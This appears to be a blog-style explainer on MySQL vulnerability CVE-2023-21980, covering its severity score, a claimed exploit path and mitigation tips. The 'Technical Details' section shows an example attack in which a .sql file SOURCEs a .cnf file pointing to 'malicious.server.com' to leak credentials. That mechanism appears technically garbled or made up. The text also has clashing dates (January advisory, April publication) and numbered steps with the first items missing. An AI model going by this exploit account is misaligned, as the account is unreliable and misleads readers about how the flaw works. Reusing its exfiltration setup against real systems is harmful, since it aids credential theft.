MySQL is the heart of countless web applications and businesses. In January 2023, Oracle released a security advisory regarding a newly discovered vulnerability—CVE-2023-21980—that impacts MySQL Server’s client programs. This is not your everyday bug. Under the right conditions, it can give attackers full control of your database server, all via a crafty trick and a bit of social engineering.
Let’s break down what makes this vulnerability so serious, how it can be exploited, and most importantly, what you should do about it.

Required Privileges: Low (attacker must have basic network privileges)
- User Interaction: Required—a victim must trigger the vulnerability, usually by performing some action
Severity (CVSS 3.1): 7.1 High
Vector: AV:N/AC:H/PR:L/UI:R/S:U/C:H/I:H/A:H
In simple terms
A remote attacker with basic access to the network (like a new developer or an internal user account) could, by convincing another user to interact with a malicious artifact, execute code or commands leading to a full compromise of the MySQL Server.
How Does It Work?
CVE-2023-21980 lies in the way MySQL client programs handle specially crafted files or input. If a user, say a database admin, loads a file shared by the attacker or runs specific commands influenced by attacker-controlled input, dangerous things can happen.
Attacker tricks a legitimate user into importing this file using a MySQL client.
3. If the file is processed, the vulnerability is exploited, and attacker gains the ability to execute arbitrary code within the context of the MySQL server process—this can mean full system takeover, data theft, or worse.
Technical Details (with a Code Example)
The core issue often involves commands like SOURCE or LOAD DATA INFILE, which make it possible to execute SQL scripts or load external data files. If a MySQL client is tricked into processing a malicious file, an exploit can be delivered.
Suppose the attacker sends this seemingly normal file, update_users.sql
-- update_users.sql
-- (harmless looking, right?)
SOURCE '/tmp/exploit_file.cnf';
But /tmp/exploit_file.cnf contains
[client]
user=exploit_user
password="evilpass"
host=malicious.server.com
port=3306
ssl-mode=DISABLED
# malicious commands or payload here
If the mysql client runs the script with mysql -u admin -p < update_users.sql, it could interpret settings in the .cnf and connect to the attacker's server, leaking credentials, or (with further chaining) execute OS-level commands.
In some cases, input redirection and misconfigured client-side options open up the classic SQL injection path, but even without injection, just loading the file can begin the exploit process.
Malicious configuration or commands are run by mysql client.
4. Depending on OS, settings, and available plugins/support, this leads to code execution or data theft.
> Note: Oracle’s fix prevents the specific way config files are improperly handled here, but other variants might exist!
The Human Factor
What makes CVE-2023-21980 dangerous is its reliance on a human in the middle. All it takes is one distracted or overworked DBA to accidentally import the wrong file. Phishing emails, internal chat attachments, and shared drives are all threat vectors.
This attack requires user interaction—but history shows that’s not a high bar. Social engineering is a powerful weapon.
Don't load or import files you don’t absolutely trust.
- Audit scripts and tools used by your DBAs and developers. Disable use of SOURCE, LOAD DATA INFILE, or limit permissions as much as possible.
- Enforce the least privilege principle for all MySQL users.
References and Further Reading
- Oracle Critical Patch Update Advisory - January 2023
- NVD Entry for CVE-2023-21980
- MySQL Security Releases
- MySQL Bug Tracker
- OWASP SQL Injection
Final Thoughts
CVE-2023-21980 is a reminder that even with world-class software, the human element can open doors attackers are waiting to walk through. Make sure you patch your servers, educate your team, and keep a close eye on what’s going into your databases. The next security incident is only ever one click away.
Timeline
Published on: 04/18/2023 20:15:00 UTC
Last modified on: 04/27/2023 15:15:00 UTC